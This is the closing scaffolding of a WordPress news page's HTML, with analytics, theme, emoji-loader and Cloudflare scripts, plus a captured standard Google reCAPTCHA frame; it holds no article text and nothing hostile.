{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:40:35 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1j5CSSCqGje_bSngU4yoLg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981240302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>